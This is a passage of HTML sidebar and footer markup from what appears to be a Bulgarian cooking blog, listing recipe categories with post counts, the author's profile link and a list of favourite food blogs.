https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s128/IMG_2694+-+Copy.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s220/IMG_2694+-+Copy.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s400/IMG_2694+-+Copy.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s640/IMG_2694+-+Copy.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s800/IMG_2694+-+Copy.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s1024/IMG_2694+-+Copy.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s1280/IMG_2694+-+Copy.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEqThKBM_UpiH6Q41FmyyTtc8qkW06nQRs3rTTyQ6619eDt_bbQJgOCUriSG1ks4emZyOlCCc1994zTUZDyoU6CIBPEs-_a6wn4aOX8WuxMP_-sNQ1zT8dF2bCVBMYUOLGvGtN/s1600/IMG_2694+-+Copy.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image21'>
<div class='widget-title'>
<h3 class='title'>
Ястия с птиче месо
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/carni-bianche.html'>
<img alt='Ястия с птиче месо' height='188' id='Image21_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s250/IMG_0521.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s72/IMG_0521.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s128/IMG_0521.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s220/IMG_0521.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s400/IMG_0521.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s640/IMG_0521.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s800/IMG_0521.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s1024/IMG_0521.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s1280/IMG_0521.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnkBOUkSS3G1O5vUYV07TVSG3Xr6TlRAQqpxnUWRO-3YcXnBmWn8c8BCtjg8tszULAhyphenhyphen8TMiBVj1Z8SdonckIhQWluOtjFZPE-jxuzqDoisIMG5tT4trc7m4IgWiAwKPA0PbyR/s1600/IMG_0521.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<h3 class='title'>
Торти
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_15.html'>
<img alt='Торти' height='188' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s250/IMG_5375.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s72/IMG_5375.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s128/IMG_5375.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s220/IMG_5375.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s400/IMG_5375.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s640/IMG_5375.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s800/IMG_5375.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s1024/IMG_5375.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s1280/IMG_5375.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM3QcTfN8SLYNY9U0vTTvpGElOykd4_Zy98XqSUTVpISe8ayOjOmlTEWM595JsraAnk4dQhEauWMmuhuyKY0Izn50MJdIIFhHEXJwrsXfNoDyPE8ov_z0Ht48JxO2fagdKlid/s1600/IMG_5375.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Категории * Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%90%D0%B7%D0%B8%D0%B0%D1%82%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Азиатска кухня
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%91%D0%B0%D0%BB%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Балканска кухня
<span class='label-count'>(41)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B4%D0%B5%D0%BD'>
Великден
<span class='label-count'>(50)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Испанска кухня
<span class='label-count'>(13)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%9A%D0%BE%D0%BB%D0%B5%D0%B4%D0%B0'>
Коледа
<span class='label-count'>(81)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%A0%D0%B0%D0%B7%D1%8F%D0%B4%D0%BA%D0%B8'>
Разядки
<span class='label-count'>(82)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%A1%D1%80%D0%B5%D0%B4%D0%B8%D0%B7%D0%B5%D0%BC%D0%BD%D0%BE%D0%BC%D0%BE%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Средиземноморска кухня
<span class='label-count'>(111)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%A8%D0%B2%D0%B5%D0%B4%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
Шведска кухня
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%B2%D1%81%D1%82%D1%80%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
австрийска кухня
<span class='label-count'>(17)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%B3%D0%BD%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
агнешко месо
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%BC%D0%B5%D1%80%D0%B8%D0%BA%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
американска кухня
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
английска кухня
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D0%B0%D0%B7%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8'>
базови рецепти
<span class='label-count'>(50)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D0%B5%D0%B7%D0%BC%D0%B5%D1%81%D0%BD%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
безмесни ястия
<span class='label-count'>(191)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D0%B5%D0%BB%D0%B3%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
белгийска кухня
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B1%D1%8A%D0%BB%D0%B3%D0%B0%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
българска кухня
<span class='label-count'>(106)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B2%D0%B5%D0%B3%D0%B5%D1%82%D0%B0%D1%80%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
вегетариански ястия
<span class='label-count'>(180)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B3%D0%B0%D1%80%D0%BD%D0%B8%D1%82%D1%83%D1%80%D0%B8'>
гарнитури
<span class='label-count'>(37)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B3%D1%80%D1%8A%D1%86%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
гръцка кухня
<span class='label-count'>(39)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B4%D0%B5%D1%81%D0%B5%D1%80%D1%82%D0%B8'>
десерти
<span class='label-count'>(403)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B4%D1%80%D0%B5%D0%B1%D0%BD%D0%B8%20%D1%81%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8'>
дребни сладки
<span class='label-count'>(73)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B7%D0%B0%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
заешко месо
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BA%D0%B8'>
закуски
<span class='label-count'>(137)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
италианска кухня
<span class='label-count'>(498)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BA%D0%BE%D0%B7%D1%83%D0%BD%D0%B0%D0%BA'>
козунак
<span class='label-count'>(47)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BD%D0%B0%D0%BF%D0%B8%D1%82%D0%BA%D0%B8'>
напитки
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BD%D0%B5%D0%BC%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
немска кухня
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
основни ястия
<span class='label-count'>(189)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%B8%D0%BB%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
пилешко месо
<span class='label-count'>(65)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%B8%D1%86%D0%B8%20%D0%B8%20%D1%84%D0%BE%D0%BA%D0%B0%D1%87%D0%B8'>
пици и фокачи
<span class='label-count'>(53)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%BE%D0%BB%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
полска кухня
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%BE%D1%80%D1%82%D1%83%D0%B3%D0%B0%D0%BB%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
португалска кухня
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D1%80%D0%B5%D0%B4%D1%8F%D1%81%D1%82%D0%B8%D1%8F'>
предястия
<span class='label-count'>(171)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D0%BF%D1%82%D0%B8%D1%87%D0%B5%20%D0%BC%D0%B5%D1%81%D0%BE'>
птиче месо
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%80%D1%83%D0%BC%D1%8A%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
румънска кухня
<span class='label-count'>(11)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%B0%D0%BB%D0%B0%D1%82%D0%B8'>
салати
<span class='label-count'>(90)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%B2%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
свинско месо
<span class='label-count'>(74)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8%D1%88%D0%B8'>
сладкиши
<span class='label-count'>(187)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%BB%D0%B0%D0%B4%D0%BE%D0%BB%D0%B5%D0%B4'>
сладолед
<span class='label-count'>(25)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%20%D0%BF%D0%BE%20%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0'>
стъпка по стъпка
<span class='label-count'>(81)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D1%83%D0%B1%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D0%B8'>
субпродукти
<span class='label-count'>(15)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D1%83%D0%BF%D0%B8'>
супи
<span class='label-count'>(54)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D0%B5%D0%BB%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
телешко месо
<span class='label-count'>(51)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D0%B5%D1%81%D1%82%D0%B5%D0%BD%D0%B8%20%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D1%8F'>
тестени изделия
<span class='label-count'>(251)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D0%BE%D1%80%D1%82%D0%B8'>
торти
<span class='label-count'>(90)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D1%83%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
турска кухня
<span class='label-count'>(57)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%84%D1%80%D0%B5%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
френска кухня
<span class='label-count'>(81)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%85%D0%BB%D1%8F%D0%B1'>
хляб
<span class='label-count'>(121)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%88%D0%B2%D0%B5%D0%B9%D1%86%D0%B0%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
швейцарска кухня
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D0%BE%D1%80%D0%B8%D0%B7'>
ястия с ориз
<span class='label-count'>(53)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D0%BF%D0%B0%D1%81%D1%82%D0%B0'>
ястия с паста
<span class='label-count'>(54)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D1%80%D0%B8%D0%B1%D0%B0%20%D0%B8%20%D0%BC%D0%BE%D1%80%D1%81%D0%BA%D0%B8%20%D0%B4%D0%B0%D1%80%D0%BE%D0%B2%D0%B5'>
ястия с риба и морски дарове
<span class='label-count'>(121)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Profile' data-version='2' id='Profile1'>
<div class='widget-title'>
<h3 class='title'>
За мен * About me
</h3>
</div>
<div class='widget-content individual'>
<a href='https://www.blogger.com/profile/13712845329408612536' rel='nofollow'>
<img alt='Моята снимка' class='profile-img' height='95' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc/s113/garfield_flower.gif' width='95'/>
</a>
<div class='profile-info'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-link g-profile' href='https://www.blogger.com/profile/13712845329408612536' rel='author nofollow'>
Maria
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/13712845329408612536' rel='author nofollow'>
Преглед на целия ми профил
</a>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Footer Section (Left)'><div class='widget BlogList' data-version='2' id='BlogList1'>
<div class='widget-title'>
<h3 class='title'>
Любими блогове
</h3>
</div>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.saveurs-gourmandises.com/' target='_blank'>Saveurs et Gourmandises</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.saveurs-gourmandises.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTYqNwtATsSyE8OTC6CixLnw-ky0iHQAMYkmqwqRjlKJH79VpbyT2k0OwbKJgt7KNdRZJhOqU1SQBtvxDe62z7rxisCFwswJky5Tt2GPjpl4khfcTsMBvnBdAzf8l_BtbDVBmDlBsVN-17jRlBt7tjk0DirycWBT35y7_QAYJi4onFtqpYWwLD0cR8YEM/s72-w554-h640-c/petits-pains-la-russe%20(2).webp' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.saveurs-gourmandises.com/2013/10/petits-pains-la-russe.html' target='_blank'>
Petits pains à la russe : moelleux, rapides et originaux</a>
</span>
<div class='item-time'>
Преди 16 часа
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://atuttacucina.blogspot.com/' target='_blank'>A TUTTA CUCINA</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://atuttacucina.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvfSqwWwwgwkbbZdFivwSDq7I6Cgne1FBmNKPGPcok1o0KKPCydXzYdvAJfunuMaF9UuGQriDvhndMMhFjHVIuSSDt5mIWORNnZz9V9YHfNaRuxvZbPHXueG90FPwZ7k25HHW2mwZW7CuguUkuvIbWv06KpEBf1bH-77Zk_SlKuTNfnnddJFRurbDsHcKw/s72-w400-h366-c/9623-croissant%20con%20granella%20di%20pistacchi.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://atuttacucina.blogspot.com/2026/01/croissant-con-granella-di-pistacchi.html' target='_blank'>
CROISSANT con GRANELLA di PISTACCHI</a>
</span>
<div class='item-time'>
Преди 16 часа
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://federicaincucina.blogspot.com/' target='_blank'>La cucina di Federica</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://federicaincucina.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w512-h640-c/fluffy%20buns%202026.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://federicaincucina.blogspot.com/2026/01/fluffy-buns.html' target='_blank'>
Fluffy buns</a>
</span>
<div class='item-time'>
Преди 3 дни
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.colourswithpepeliashka.com/' target='_blank'>Цветно..... с Пепеляшка</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.colourswithpepeliashka.com/' target='_blank'>
